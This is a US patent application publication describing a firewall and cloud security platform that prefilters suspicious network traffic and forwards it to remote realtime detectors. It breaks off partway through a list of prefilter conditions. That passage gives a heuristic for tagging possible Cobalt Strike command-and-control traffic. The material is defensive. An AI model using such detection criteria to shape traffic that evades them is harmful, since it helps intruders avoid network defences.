(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2025/0047695 A1
(43) Pub. Date: Feb. 6, 2025

(54) ADVANCED THREAT PREVENTION

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Chengcheng Xu, San Jose, CA (US); Mengying Jiang, Campbell, CA (US); Shengming Xu, San Jose, CA (US)

(21) Appl. No.: 18/229,062

(22) Filed: Aug. 1, 2023

(51) Int. Cl. H04L 9/40

(52) U.S. Cl. CPC H04L 63/1425; H04L 63/1416; H04L 63/1441

(57) ABSTRACT

Network traffic (e.g., as monitored by a security appliance on a local network) associated with a session is parsed to determine, using a prefilter, that a suspicious portion of that traffic should be forwarded to a remote service. The remote service is configured with a plurality of realtime detectors. A verdict is received from the remote service. In the event the verdict indicates that the session is malicious, a remedial action is taken in response.

### BACKGROUND OF THE INVENTION

Nefarious individuals attempt to compromise computer systems in a variety of ways. As one example, such individuals may embed or otherwise include malicious software (“malware”) in email attachments and transmit or cause the malware to be transmitted to unsuspecting users. When executed, the malware compromises the victim's computer. Some types of malware will instruct a compromised computer to communicate with a remote host. For example, malware can turn a compromised computer into a “bot” in a “botnet,” receiving instructions from and/or reporting data to a command and control (C&C) server under the control of the nefarious individual. As another example, such malware can be used to exfiltrate private/sensitive data from compromised computers or corporate networks to attackers' servers. One approach to mitigating the damage caused by malware is to attempt to identify malware and prevent it from reaching/executing on end user computers. Another approach is to try to prevent compromised computers from communicating with the malicious servers. Unfortunately, malware authors continually adjust their attack techniques as protections are developed/deployed and there thus exists an ongoing need for improved techniques to detect and prevent attacks.

### BRIEF DESCRIPTION OF THE DRAWINGS

Various embodiments of the invention are disclosed in the following detailed description and the accompanying drawings.

FIG. 1 illustrates an example of an environment in which various types of attacks can be detected and mitigated.

FIG. 2A illustrates an embodiment of a data appliance.

FIG. 2B is a functional diagram of logical components of an embodiment of a data appliance.

FIG. 3 illustrates an example of logical components that can be included in a system for analyzing samples.

FIG. 4A illustrates an example of a multi-stage detection.

FIG. 4B illustrates an example of an attack that can be detected.

FIG. 5 illustrates an example of a detection process.

FIG. 6 illustrates an example of a detection process.

### DETAILED DESCRIPTION

The invention can be implemented in numerous ways, including as a process; an apparatus; a system; a composition of matter; a computer program product embodied on a computer readable storage medium; and/or a processor, such as a processor configured to execute instructions stored on and/or provided by a memory coupled to the processor. In this specification, these implementations, or any other form that the invention may take, may be referred to as techniques. In general, the order of the steps of disclosed processes may be altered within the scope of the invention. Unless stated otherwise, a component such as a processor or a memory described as being configured to perform a task may be implemented as a general component that is temporarily configured to perform the task at a given time or a specific component that is manufactured to perform the task. As used herein, the term ‘processor’ refers to one or more devices, circuits, and/or processing cores configured to process data, such as computer program instructions.

A detailed description of one or more embodiments of the invention is provided below along with accompanying figures that illustrate the principles of the invention. The invention is described in connection with such embodiments, but the invention is not limited to any embodiment. The scope of the invention is limited only by the claims and the invention encompasses numerous alternatives, modifications and equivalents. Numerous specific details are set forth in the following description in order to provide a thorough understanding of the invention. These details are provided for the purpose of example and the invention may be practiced according to the claims without some or all of these specific details. For the purpose of clarity, technical material that is known in the technical fields related to the invention has not been described in detail so that the invention is not unnecessarily obscured.

### I. Overview

A firewall generally protects networks from unauthorized access while permitting authorized communications to pass through the firewall. A firewall is typically a device, a set of devices, or software executed on a device that provides a firewall function for network access. For example, a firewall can be integrated into operating systems of devices (e.g., computers, smart phones, or other types of network communication capable devices). A firewall can also be integrated into or executed as one or more software applications on various types of devices, such as computer servers, gateways, network/routing devices (e.g., network routers), and data appliances (e.g., security appliances or other types of special purpose devices), and in various implementations, certain operations can be implemented in special purpose hardware, such as an ASIC or FPGA.

Firewalls typically deny or permit network transmission based on a set of rules. These sets of rules are often referred to as policies (e.g., network policies or network security policies). For example, a firewall can filter inbound traffic by applying a set of rules or policies to prevent unwanted outside traffic from reaching protected devices. A firewall can also filter outbound traffic by applying a set of rules or policies (e.g., allow, block, monitor, notify or log, and/or other actions can be specified in firewall rules or firewall policies, which can be triggered based on various criteria, such as are described herein). A firewall can also filter local network (e.g., intranet) traffic by similarly applying a set of rules or policies.

Security devices (e.g., security appliances, security gateways, security services, and/or other security devices) can include various security functions (e.g., firewall, anti-malware, intrusion prevention/detection, Data Loss Prevention (DLP), and/or other security functions), networking functions (e.g., routing, Quality of Service (QOS), workload balancing of network related resources, and/or other networking functions), and/or other functions. For example, routing functions can be based on source information (e.g., IP address and port), destination information (e.g., IP address and port), and protocol information.

A basic packet filtering firewall filters network communication traffic by inspecting individual packets transmitted over a network (e.g., packet filtering firewalls or first generation firewalls, which are stateless packet filtering firewalls). Stateless packet filtering firewalls typically inspect the individual packets themselves and apply rules based on the inspected packets (e.g., using a combination of a packet's source and destination address information, protocol information, and a port number).

Application firewalls can also perform application layer filtering (e.g., application layer filtering firewalls or second generation firewalls, which work on the application level of the TCP/IP stack). Application layer filtering firewalls or application firewalls can generally identify certain applications and protocols (e.g., web browsing using HyperText Transfer Protocol (HTTP), a Domain Name System (DNS) request, a file transfer using File Transfer Protocol (FTP), and various other types of applications and other protocols, such as Telnet, DHCP, TCP, UDP, and TFTP (GSS)). For example, application firewalls can block unauthorized protocols that attempt to communicate over a standard port (e.g., an unauthorized/out of policy protocol attempting to sneak through by using a non-standard port for that protocol can generally be identified using application firewalls).

Stateful firewalls can also perform state-based packet inspection in which each packet is examined within the context of a series of packets associated with that network transmission's flow of packets. This firewall technique is generally referred to as a stateful packet inspection as it maintains records of all connections passing through the firewall and is able to determine whether a packet is the start of a new connection, a part of an existing connection, or is an invalid packet. For example, the state of a connection can itself be one of the criteria that triggers a rule within a policy.

Advanced or next generation firewalls can perform stateless and stateful packet filtering and application layer filtering as discussed above. Next generation firewalls can also perform additional firewall techniques. For example, certain newer firewalls sometimes referred to as advanced or next generation firewalls can also identify users and content. In particular, certain next generation firewalls are expanding the list of applications that these firewalls can automatically identify to thousands of applications. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' PA Series firewalls). For example, Palo Alto Networks' next generation firewalls enable enterprises to identify and control applications, users, and content—not just ports, IP addresses, and packets—using various identification technologies, such as the following: APP-ID for accurate application identification, User-ID for user identification (e.g., by user or user group), and Content-ID for real-time content scanning (e.g., controlling web surfing and limiting data and file transfers). These identification technologies allow enterprises to securely enable application usage using business-relevant concepts, instead of following the traditional approach offered by traditional port-blocking firewalls. Also, special purpose hardware for next generation firewalls (implemented, for example, as dedicated appliances) generally provides higher performance levels for application inspection than software executed on general purpose hardware (e.g., such as security appliances provided by Palo Alto Networks, Inc., which use dedicated, function specific processing that is tightly integrated with a single-pass software engine to maximize network throughput while minimizing latency).

Advanced or next generation firewalls can also be implemented using virtualized firewalls. Examples of such next generation firewalls are commercially available from Palo Alto Networks, Inc. (e.g., Palo Alto Networks' VM Series firewalls, which support various commercial virtualized environments, including, for example, VMware® ESXi™ and NSX™, Citrix® Netscaler SDX™, KVM/OpenStack (Centos/RHEL, Ubuntu®), and Amazon Web Services (AWS)). For example, virtualized firewalls can support similar or the exact same next-generation firewall and advanced threat prevention features available in physical form factor appliances, allowing enterprises to safely enable applications flowing into, and across their private, public, and hybrid cloud computing environments. Automation features such as VM monitoring, dynamic address groups, and a REST-based API allow enterprises to proactively monitor VM changes, dynamically feeding that context into security policies, thereby eliminating the policy lag that may occur when VMs change.

### II. Example Environment



FIG. 1 illustrates an example of an environment in which various types of attacks can be detected and mitigated. As will be described in more detail below, information (e.g., as determined by security platform 122) can be variously shared and/or refined among various entities included in the environment shown in FIG. 1. And, using techniques described herein, devices, such as endpoint client devices 104-110 can be protected from various harms.

The term “application” is used throughout the Specification to collectively refer to programs, bundles of programs, manifests, packages, etc., irrespective of form/platform. An “application” (also referred to herein as a “sample”) can be a standalone file (e.g., a calculator application having the filename “calculator.apk” or “calculator.exe”) and can also be an independent component of another application (e.g., a mobile advertisement SDK or library embedded within the calculator app).

“Malware” as used herein refers to an application that engages in behaviors, whether clandestinely or not (and whether illegal or not), of which a user does not approve/would not approve if fully informed. Examples of malware include Trojans, viruses, rootkits, spyware, hacking tools, keyloggers, etc. One example of malware is a desktop application that collects and reports to a remote server the end user's location (but does not provide the user with location-based services, such as a mapping service). Another example of malware is a malicious Android Application Package .apk (APK) file that appears to an end user to be a free game, but stealthily sends SMS premium messages (e.g., costing $10 each), running up the end user's phone bill. Another example of malware is an Apple IOS flashlight application that stealthily collects the user's contacts and sends those contacts to a spammer. Other forms of malware can also be detected/thwarted using the techniques described herein (e.g., ransomware). And, while various information is described herein as being generated for malicious applications, techniques described herein can also be used in various embodiments to generate profiles for other kinds of applications (e.g., adware profiles, goodware profiles, etc.). Further, various techniques described herein can be used to protect endpoints (and/or users of such endpoints) against other types of malicious activities, such as detecting and mitigating phishing or other fraudulent websites that may not make use of malware per se.

Techniques described herein can be used in conjunction with a variety of platforms (e.g., desktops, mobile devices, gaming platforms, embedded systems, etc.) and/or a variety of types of applications (e.g., Android apk files, iOS applications, Windows PE files, Adobe Acrobat PDF files, etc.). In the example environment shown in FIG. 1, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 140. Client device 110 is a laptop computer present outside of enterprise network 140 (belonging to the “ACME Company”).

Data appliance 102 is configured to enforce policies regarding communications between clients, such as client devices 104 and 106, and nodes outside of enterprise network 140 (e.g., reachable via external network 118). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, files exchanged through instant messaging programs, and/or other file transfers. In some embodiments, data appliance 102 is also configured to enforce policies with respect to traffic that stays within enterprise network 140.

Although illustrated as a single element in FIG. 1, enterprise network 140 can comprise multiple networks, any/each of which can include one or multiple data appliances or other components that embody techniques described herein. For example, the techniques described herein can be deployed by large, multi-national companies (or other entities) with multiple offices in multiple geographical locations. And, while client devices 104-108 are illustrated in FIG. 1 as connecting directly to data appliance 102, it is to be understood that one or more intermediate nodes (e.g., routers, switches, and/or proxies) can be and typically are interposed between various elements in enterprise network 140.





An embodiment of a data appliance is shown in FIG. 2A. The example shown is a representation of physical components that are included in data appliance 102, in various embodiments. Specifically, data appliance 102 includes a high performance multi-core Central Processing Unit (CPU) 202 and Random Access Memory (RAM) 204. Data appliance 102 also includes a storage 210 (such as one or more hard disks or solid state storage units). In various embodiments, data appliance 102 stores (whether in RAM 204, storage 210, and/or other appropriate locations) information used in monitoring enterprise network 140 and implementing disclosed techniques. Examples of such information include application identifiers, content identifiers, user identifiers, requested URLs, IP address mappings, policy and other configuration information, signatures, hostname/URL categorization information, malware profiles, and machine learning models. Data appliance 102 can also include one or more optional hardware accelerators. For example, data appliance 102 can include a cryptographic engine 206 configured to perform encryption and decryption operations, and one or more Field Programmable Gate Arrays (FPGAs) 208 configured to perform matching, act as network processors, and/or perform other tasks.

Functionality described herein as being performed by data appliance 102 can be provided/implemented in a variety of ways. For example, data appliance 102 can be a dedicated device or set of devices. The functionality provided by data appliance 102 can also be integrated into or executed as software on a general purpose computer, a computer server, a gateway, and/or a network/routing device. In some embodiments, at least some services described as being provided by data appliance 102 are instead (or in addition) provided to a client device (e.g., client device 104 or client device 110) by software executing on the client device (e.g., endpoint protection application 132).

Whenever data appliance 102 is described as performing a task, a single component, a subset of components, or all components of data appliance 102 may cooperate to perform the task. Similarly, whenever a component of data appliance 102 is described as performing a task, a subcomponent may perform the task and/or the component may perform the task in conjunction with other components. In various embodiments, portions of data appliance 102 are provided by one or more third parties. Depending on factors such as the amount of computing resources available to data appliance 102, various logical components and/or features of data appliance 102 may be omitted and the techniques described herein adapted accordingly. Similarly, additional logical components/features can be included in embodiments of data appliance 102 as applicable. One example of a component included in data appliance 102 in various embodiments is an application identification engine which is configured to identify an application (e.g., using various application signatures for identifying applications based on packet flow analysis). For example, the application identification engine can determine what type of traffic a session involves, such as Web Browsing-Social Networking; Web Browsing-News; SSH; and so on.

FIG. 2B is a functional diagram of logical components of an embodiment of a data appliance. The example shown is a representation of logical components that can be included in data appliance 102 in various embodiments. Unless otherwise specified, various logical components of data appliance 102 are generally implementable in a variety of ways, including as a set of one or more scripts (e.g., written in Java, python, etc., as applicable).

As shown, data appliance 102 comprises a firewall, and includes a management plane 232 and a data plane 234. The management plane is responsible for managing user interactions, such as by providing a user interface for configuring policies and viewing log data. The data plane is responsible for managing data, such as by performing packet processing and session handling.

Network processor 236 is configured to receive packets from client devices, such as client device 108, and provide them to data plane 234 for processing. Whenever flow module 238 identifies packets as being part of a new session, it creates a new session flow. Subsequent packets will be identified as belonging to the session based on a flow lookup. If applicable, SSL decryption is applied by SSL decryption engine 240. Otherwise, processing by SSL decryption engine 240 is omitted. Decryption engine 240 can help data appliance 102 inspect and control SSL/TLS and SSH encrypted traffic, and thus help to stop threats that might otherwise remain hidden in encrypted traffic. Decryption engine 240 can also help prevent sensitive content from leaving enterprise network 140. Decryption can be controlled (e.g., enabled or disabled) selectively based on parameters such as: URL category, traffic source, traffic destination, user, user group, and port. In addition to decryption policies (e.g., that specify which sessions to decrypt), decryption profiles can be assigned to control various options for sessions controlled by the policy. For example, the use of specific cipher suites and encryption protocol versions can be required.

Application identification (APP-ID) engine 242 is configured to determine what type of traffic a session involves. As one example, application identification engine 242 can recognize a GET request in received data and conclude that the session requires an HTTP decoder. In some cases, e.g., a web browsing session, the identified application can change, and such changes will be noted by data appliance 102. For example, a user may initially browse to a corporate Wiki (classified based on the URL visited as “Web Browsing-Productivity”) and then subsequently browse to a social networking site (classified based on the URL visited as “Web Browsing-Social Networking”). Different types of protocols have corresponding decoders.

Based on the determination made by application identification engine 242, the packets are sent to an appropriate decoder. Threat engine 244 is configured to assemble packets (which may be received out of order) into the correct order, perform tokenization, and extract out information. Threat engine 244 also performs signature matching to determine what should happen to the packet. As needed, SSL encryption engine 246 can re-encrypt decrypted data. Packets are forwarded using a forward module 248 for transmission (e.g., to a destination).

As also shown in FIG. 2B, policies 252 are received and stored in management plane 232. Policies can include one or more rules, which can be specified using domain and/or host/server names, and rules can apply one or more signatures or other matching criteria or heuristics, such as for security policy enforcement for subscriber/IP flows based on various extracted parameters/information from monitored session traffic flows. An interface (I/F) communicator 250 is provided for management communications (e.g., via (REST) APIs, messages, or network protocol communications or other communication mechanisms).

### III. Security Platform

Returning to FIG. 1, in various embodiments, security platform 122 is configured to provide a variety of services (including to data appliance 102), including analyzing samples (e.g., of documents, applications, etc.) for maliciousness, categorizing applications, categorizing domains/URLs/URIs, etc.

Suppose a malicious individual (using system 120) has created malware 130. The malicious individual hopes that a client device, such as client device 104, will execute a copy of malware 130, compromising the client device, and causing the client device to become a bot in a botnet. The compromised client device can then be instructed to perform tasks (e.g., cryptocurrency mining, or participating in denial of service attacks) and to report information to an external entity, such as command and control (C&C) server 150, as well as to receive instructions from C&C server 150, as applicable.

Suppose data appliance 102 has intercepted an email sent (e.g., by system 120) to a user, “Alice,” who operates client device 104 as an employee of ACME Corporation (who maintains enterprise network 140). A copy of malware 130 has been attached by system 120 to the message. As an alternate, but similar scenario, data appliance 102 could intercept an attempted download by client device 104 of malware 130 (e.g., from a website). In either scenario, data appliance 102 determines whether a signature for the file (e.g., the email attachment or website download of malware 130) is present on data appliance 102. A signature, if present, can indicate that a file is known to be safe (e.g., is whitelisted), and can also indicate that the file is known to be malicious (e.g., is blacklisted).

In various embodiments, data appliance 102 is configured to work in cooperation with a security platform (e.g., security platform 122). As one example, security platform 122 can provide to data appliance 102 a set of signatures of known-malicious files (e.g., as part of a subscription). If a signature for malware 130 (e.g., an MD5 hash of malware 130) is included in the set of signatures, data appliance 102 can prevent the transmission of malware 130 to client device 104 accordingly (e.g., by detecting that an MD5 hash of the email attachment sent to client device 104 matches the MD5 hash of malware 130). Security platform 122 can also provide to data appliance 102 a list of known benign domains (e.g., site 152) and/or known malicious domains and/or IP addresses (e.g., site 156 and C&C server 150), allowing data appliance 102 to block traffic between enterprise network 140 and those malicious sites. The list of malicious domains (and/or IP addresses) can also help data appliance 102 determine when one of its nodes has been compromised. For example, if client device 104 attempts to contact C&C server 150, such attempt is a strong indicator that client 104 has been compromised by malware (and remedial actions should be taken accordingly, such as quarantining client device 104 from communicating with other nodes within enterprise network 140). Security platform 122 can also provide other types of information to data appliance 102 (e.g., as part of a subscription) such as a set of machine learning models usable by data appliance 102 to perform inline analysis of files.

A variety of actions can be taken by data appliance 102 if no signature for an attachment is found, in various embodiments. As a first example, data appliance 102 can fail-safe, by blocking transmission of any attachments not whitelisted as benign (e.g., not matching signatures of known good files). A potential drawback of this approach is that there may be many legitimate attachments unnecessarily blocked as potential malware when they are in fact benign. As a second example, data appliance 102 can fail-danger, by allowing transmission of any attachments not blacklisted as malicious (e.g., not matching signatures of known bad files). A potential drawback of this approach is that newly created malware (previously unseen by security platform 122) will not be prevented from causing harm. As a third example, data appliance 102 can be configured to provide the file (e.g., malware 130) to security platform 122 for static/dynamic analysis, to determine whether it is malicious and/or to otherwise classify it. A variety of actions can be taken by data appliance 102 while analysis by security platform 122 of the attachment (for which a signature is not already present) is performed. As a first example, data appliance 102 can prevent the email (and attachment) from being delivered to Alice until a response is received from security platform 122. Assuming security platform 122 takes approximately 15 minutes to thoroughly analyze a sample, this means that the incoming message to Alice will be delayed by 15 minutes. Since, in this example, the attachment is malicious, such a delay will not impact Alice negatively. In an alternate example, suppose someone has sent Alice a time sensitive message with a benign attachment for which a signature is also not present. Delaying delivery of the message to Alice by 15 minutes will likely be viewed (e.g., by Alice) as unacceptable. An alternate approach is to perform at least some real-time analysis on the attachment on data appliance 102 (e.g., while awaiting a verdict from security platform 122). If data appliance 102 can independently determine whether the attachment is malicious or benign, it can take an initial action (e.g., block or allow delivery to Alice), and can adjust/take additional actions once a verdict is received from security platform 122, as applicable.

Security platform 122 stores copies of received samples in storage 142 and analysis is commenced (or scheduled, as applicable). One example of storage 142 is an Apache Hadoop Cluster (HDFS). Results of analysis (and additional information pertaining to the applications) are stored in database 146. In the event an application is determined to be malicious, data appliances can be configured to automatically block the file download based on the analysis result. Further, a signature can be generated for the malware and distributed (e.g., to data appliances such as data appliances 102, 136, and 148) to automatically block future file transfer requests to download the file determined to be malicious.

In various embodiments, security platform 122 comprises one or more dedicated commercially available hardware servers (e.g., having multi-core processor(s), 32G+ of RAM, gigabit network interface adaptor(s), and hard drive(s)) running typical server-class operating systems (e.g., Linux). Security platform 122 can be implemented across a scalable infrastructure comprising multiple such servers, solid state drives, and/or other applicable high-performance hardware. Security platform 122 can comprise several distributed components, including components provided by one or more third parties. For example, portions or all of security platform 122 can be implemented using the Amazon Elastic Compute Cloud (EC2) and/or Amazon Simple Storage Service (S3). Further, as with data appliance 102, whenever security platform 122 is referred to as performing a task, such as storing data or processing data, it is to be understood that a sub-component or multiple sub-components of security platform 122 (whether individually or in cooperation with third party components) may cooperate to perform that task. As one example, security platform 122 can optionally perform static/dynamic analysis in cooperation with one or more virtual machine (VM) servers, such as VM server 124.

An example of a virtual machine server is a physical machine comprising commercially available server-class hardware (e.g., a multi-core processor, 32+ Gigabytes of RAM, and one or more Gigabit network interface adapters) that runs open source and/or commercially available virtualization software, such as Linux Kernel based Virtual Machine (KVM), VMware ESXi, Citrix XenServer, and/or Microsoft Hyper-V. In some embodiments, the virtual machine server is omitted. Further, a virtual machine server may be under the control of the same entity that administers security platform 122, but may also be provided by a third party. As one example, the virtual machine server can rely on EC2, with the remainder portions of security platform 122 provided by dedicated hardware owned by and under the control of the operator of security platform 122. VM server 124 is configured to provide one or more virtual machines 126-128 for emulating client devices. The virtual machines can execute a variety of operating systems and/or versions thereof. Observed behaviors resulting from executing applications in the virtual machines are logged and analyzed (e.g., for indications that the application is malicious). In some embodiments, log analysis is performed by the VM server (e.g., VM server 124). In other embodiments, analysis is performed at least in part by other components of security platform 122, such as a coordinator 144.

In various embodiments, security platform 122 makes available the results of its analysis of samples via a list of signatures (and/or other identifiers) to data appliance 102 as part of a subscription. For example, security platform 122 can periodically send a content package that identifies malware apps (e.g., daily, hourly, or some other interval, and/or based on an event configured by one or more policies). An example content package includes a listing of identified malware apps, with information such as a package name, a hash value for uniquely identifying the app, and a malware name (and/or malware family name) for each identified malware app. The subscription can cover the analysis of just those files intercepted by data appliance 102 and sent to security platform 122 by data appliance 102, and can also cover signatures of all malware known to security platform 122 (or subsets thereof, such as just mobile malware but not other forms of malware (e.g., PDF malware)). Security platform 122 can also make available other types of information, such as machine learning models that can help data appliance 102 detect malware (e.g., through techniques other than hash-based signature matching).

In various embodiments, security platform 122 is configured to provide security services to a variety of entities in addition to (or, as applicable, instead of) an operator of data appliance 102. For example, other enterprises, having their own respective enterprise networks 114 and 116, and their own respective data appliances 136 and 148, can contract with the operator of security platform 122. Other types of entities can also make use of the services of security platform 122. For example, an Internet Service Provider (ISP) providing Internet service to client device 110 can contract with security platform 122 to analyze applications which client device 110 attempts to download. As another example, the owner of client device 110 can install endpoint protection software 134 on client device 110 that communicates with security platform 122 (e.g., to receive content packages from security platform 122, use the received content packages to check attachments in accordance with techniques described herein, and transmit applications to security platform 122 for analysis).

In various embodiments, security platform 122 is configured to collaborate with one or more third party services. As one example, security platform 122 can provide malware scanning results (and other information, as applicable) to a third-party scanner service (e.g., VirusTotal). Security platform 122 can similarly incorporate information obtained from a third-party scanner service (e.g., maliciousness verdicts from entities other than security platform 122) into its own information (e.g., information stored in database 146 or another appropriate repository of information).

### IV. Analyzing Samples Using Static/Dynamic Analysis



FIG. 3 illustrates an example of logical components that can be included in a system for analyzing samples. Analysis system 300 can be implemented using a single device. For example, the functionality of analysis system 300 can be implemented in a malware analysis module 112 incorporated into data appliance 102. Analysis system 300 can also be implemented, collectively, across multiple distinct devices. For example, the functionality of analysis system 300 can be provided by security platform 122.

In various embodiments, analysis system 300 makes use of lists, databases, or other collections of known safe content and/or known bad content (collectively shown in FIG. 3 as collection 314). Collection 314 can be obtained in a variety of ways, including via a subscription service (e.g., provided by a third party) and/or as a result of other processing (e.g., performed by data appliance 102 and/or security platform 122). Examples of information included in collection 314 are: URLs, domain names, and/or IP addresses of known malicious servers; URLs, domain names, and/or IP addresses of known safe servers; URLs, domain names, and/or IP addresses of known command and control (C&C) domains; signatures, hashes, and/or other identifiers of known malicious applications; signatures, hashes, and/or other identifiers of known safe applications; signatures, hashes, and/or other identifiers of known malicious files (e.g., Android exploit files); signatures, hashes, and/or other identifiers of known safe libraries; and signatures, hashes, and/or other identifiers of known malicious libraries.

### A. Ingestion

In various embodiments, when a new sample is received for analysis (e.g., an existing signature associated with the sample is not present in analysis system 300), it is added to queue 302. As shown in FIG. 3, malicious file 130 is received by analysis system 300 and added to queue 302.

### B. Static Analysis

Coordinator 304 monitors queue 302, and as resources (e.g., a static analysis worker) become available, coordinator 304 fetches a sample from queue 302 for processing (e.g., fetches a copy of malware 130). In particular, coordinator 304 first provides the sample to static analysis engine 306 for static analysis. In some embodiments, one or more static analysis engines are included within analysis system 300, where analysis system 300 is a single device. In other embodiments, static analysis is performed by a separate static analysis server that includes a plurality of workers (i.e., a plurality of instances of static analysis engine 306).

The static analysis engine (implementable via a set of scripts authored in an appropriate scripting language) obtains general information about the sample, and includes it (along with heuristic and other information, as applicable) in a static analysis report 308. The report can be created by the static analysis engine, or by coordinator 304 (or by another appropriate component) which can be configured to receive the information from static analysis engine 306. In some embodiments, the collected information is stored in a database record for the sample (e.g., in database 316), instead of or in addition to a separate static analysis report 308 being created (i.e., portions of the database record form the report 308). In some embodiments, the static analysis engine also forms a verdict with respect to the application (e.g., “safe,” “suspicious,” or “malicious”). As one example, the verdict can be “malicious” if even one “malicious” static feature is present in the application (e.g., the application includes a hard link to a known malicious domain). As another example, points can be assigned to each of the features (e.g., based on severity if found; based on how reliable the feature is for predicting malice; etc.) and a verdict can be assigned by static analysis engine 306 (or coordinator 304, if applicable) based on the number of points associated with the static analysis results.

### C. Dynamic Analysis

Once static analysis is completed, coordinator 304 locates an available dynamic analysis engine 310 to perform dynamic analysis on the application. As with static analysis engine 306, analysis system 300 can include one or more dynamic analysis engines directly. In other embodiments, dynamic analysis is performed by a separate dynamic analysis server that includes a plurality of workers (i.e., a plurality of instances of dynamic analysis engine 310).

Each dynamic analysis worker manages a virtual machine instance. In some embodiments, results of static analysis (e.g., performed by static analysis engine 306), whether in report form (308) and/or as stored in database 316, or otherwise stored, are provided as input to dynamic analysis engine 310. For example, the static report information can be used to help select/customize the virtual machine instance used by dynamic analysis engine 310 (e.g., Microsoft Windows 7 SP 2 vs. Microsoft Windows 10 Enterprise, or iOS 11.0 vs. iOS 12.0). Where multiple virtual machine instances are executed at the same time, a single dynamic analysis engine can manage all of the instances, or multiple dynamic analysis engines can be used (e.g., with each managing its own virtual machine instance), as applicable. During the dynamic portion of the analysis, actions taken by the application (including network activity) are analyzed.

In various embodiments, static analysis of a sample is omitted or is performed by a separate entity, as applicable. As one example, traditional static and/or dynamic analysis may be performed on files by a first entity. Once it is determined (e.g., by the first entity) that a given file is suspicious or malicious, the file can be provided to a second entity (e.g., the operator of security platform 122) specifically for additional analysis with respect to the malware's use of network activity (e.g., by a dynamic analysis engine 310).

The environment used by analysis system 300 is instrumented/hooked such that behaviors observed while the application is executing are logged as they occur (e.g., using a customized kernel that supports hooking and logcat). Network traffic associated with the emulator is also captured (e.g., using pcap). The log/network data can be stored as a temporary file on analysis system 300, and can also be stored more permanently (e.g., using HDFS or another appropriate storage technology or combinations of technology, such as MongoDB). The dynamic analysis engine (or another appropriate component) can compare the connections made by the sample to lists of domains, IP addresses, etc. (314) and determine whether the sample has communicated (or attempted to communicate) with malicious entities.

As with the static analysis engine, the dynamic analysis engine stores the results of its analysis in database 316 in the record associated with the application being tested (and/or includes the results in report 312 as applicable). In some embodiments, the dynamic analysis engine also forms a verdict with respect to the application (e.g., “safe,” “suspicious,” or “malicious”). As one example, the verdict can be “malicious” if even one “malicious” action is taken by the application (e.g., an attempt to contact a known malicious domain is made, or an attempt to exfiltrate sensitive information is observed). As another example, points can be assigned to actions taken (e.g., based on severity if found; based on how reliable the action is for predicting malice; etc.) and a verdict can be assigned by dynamic analysis engine 310 (or coordinator 304, if applicable) based on the number of points associated with the dynamic analysis results. In some embodiments, a final verdict associated with the sample is made based on a combination of report 308 and report 312 (e.g., by coordinator 304).

### V. Advanced Threat Prevention

### A. Introduction

Standalone security appliances have known limitations. One is that detection logic generally has to depend on rule-based detection, which can be bypassed, e.g., by emerging threats for which detection logic has not yet been written/provided to the security appliance. Further, security appliances are resource constrained (e.g., memory and processor constrained) and thus generally cannot make use of more resource-intensive security approaches that require more intensive resources. An alternate approach is to perform threat detection in a more robust computing environment (e.g., cloud computing environment). Unfortunately, this approach also has potential downsides. As one example, such environments are generally built to operate on offline data (e.g., historic samples of traffic) as contrasted with real-time, real traffic of customers. Relatedly, such environments are unable to prevent “first attack” threats—e.g., initial, emerging threats.

Returning to FIG. 1, in various embodiments, security platform 122, working in cooperation with data appliance 102, is able to overcome above listed limitations. An overview is as follows. Various network traffic arrives at data appliance 102 (e.g., when a user downloads a file or visits a website). Data appliance 102 (e.g., using threat engine 244 and/or other components as applicable) parses the network traffic based on which protocol(s) are used. A prefilter is applied (due to bandwidth and/or other resource constraints) to determine whether the traffic is suspicious and should be forwarded to security platform 122 for additional analysis. By prefiltering benign traffic out, false positive rates will be reduced and latency will be minimized. Any suspicious traffic identified during prefiltering (e.g., the start/end of such traffic) is marked/tagged with indication(s) of why the traffic was chosen for forwarding.

Traffic forwarded by appliance 102 to security platform 122 is received at interface 138. The received traffic is processed to extract relevant information (e.g., for HTTP traffic, URL information), associate it with the received raw traffic (e.g., as metadata), and prepare it as applicable for consumption by one or more implicated detectors. The raw data and metadata is then provided to realtime detection engine 162, which comprises a plurality of different realtime detectors for detecting different types of threats. Described in more detail below, the various detectors make use of various detection mechanisms, such as heuristics, machine learning, and deep learning, or combinations thereof (and in particular, those that are not practical to deploy on a data appliance due to resource constraints). One or more implicated detectors evaluate the traffic (and, as applicable metadata) and determine a verdict for the traffic. The verdict is provided back to data appliance 102 which can take an appropriate remedial action (as applicable) such as blocking the traffic/terminating a connection if the traffic is determined to be malicious (or allowing the session to continue if it is determined to be benign).

In addition to facilitating realtime evaluation of suspicious traffic forwarded by data appliance 102, security platform 122 (via offline analysis module 154) also performs offline analysis of such forwarded traffic. As a first example, offline analysis module 154 makes available reports (e.g., to an administrator of data appliance 102) that detail information about traffic received by security platform 122 such as any associated malware families, SHA values, and/or payload information. As a second example, offline analysis module 154 includes a training pipeline to learn from newly seen real world traffic and update models/detector logic used by the detectors of realtime detection engine 162 (e.g., including updating block/allow lists automatically). As a third example, offline analysis module 154 collects and analyzes telemetry information from data appliances such as data appliance 102 to determine how well on-device prefiltering is performing (the results of which can also be used to improve performance of the overall system).

Additional detail relating to various aspects of various embodiments is provided below.

### B. Additional Detail

### 1. Data Appliance

Bandwidth between data appliance 102 and security platform 122 is limited. In an example scenario, only 1% of traffic is permitted to be sent from data appliance 102 to security platform 122. Once that limit is reached, data appliance 102 will cease sending additional traffic. It is thus important to ensure that only that traffic most in need of evaluation (e.g., is not obviously benign or malicious) be sent from data appliance 102 to security platform 122, and also, that duplicate copies of such traffic not be sent (e.g., where a cache based mechanism is included within data appliance 102). In various embodiments, data appliance 102 (e.g., using threat engine 244) prefilters traffic to determine whether it should be transmitted to security platform 122 for evaluation in accordance with a set of evaluation rules.

One example of prefiltering includes evaluating traffic for Cobalt Strike activity (a single session detection). In this example, threat engine 244 evaluates traffic to determine if the following three conditions are all met. If so, the traffic is tagged by data appliance 102 as potential Cobalt Strike activity for further evaluation by security platform 122.
(1) HTTP1.1 protocol and response payload starts with a magic byte matching a list of file types (e.g., PDF, JPG, or PNG).
(2) Content-Length in response header is within a prespecified range (e.g., 20 k).
